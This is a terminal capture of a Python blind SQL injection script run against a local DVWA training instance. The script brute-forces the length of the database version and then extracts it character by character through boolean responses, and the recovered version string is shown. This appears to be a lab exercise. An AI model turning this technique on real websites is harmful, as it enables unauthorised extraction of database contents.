 ┌──(root㉿vbox)-[/home/mvivas/dvwa]
└─# python sql.py
length = 24
10.11.11-MariaDB-ubu2204
┌──(root㉿vbox)-[/home/mvivas/dvwa]
└─# cat sql.py
import requests
from requests.structures import CaseInsensitiveDict
headers = CaseInsensitiveDict()
headers["Cookie"] = "security=medium; PHPSESSID=beb3886943fd6314e7836dc7b8e33d79"
headers["Content-Type"] = "application/x-www-form-urlencoded"
url = 'http://192.168.1.206/vulnerabilities/sqli_blind/'
length= 0
for i in range(100):
    parameters = f"id=1+and+length(version())={i}&Submit=Submit"
    r = requests.post(url, headers=headers, data=parameters)
    if 'User ID exists in the database' in r.text:
        print(f'length = {i}')
        length = i
        break
j = 1
for i in range(1, length+1):
    for s in range(30, 126):
        parameters = f"id=1+and+ascii(substring(version(),{i},{j}))={s}&Submit=Submit"
        r = requests.post(url, headers=headers, data=parameters)
        if 'User ID exists in the database' in r.text:
            print(chr(s), end='')
            break
        j += 1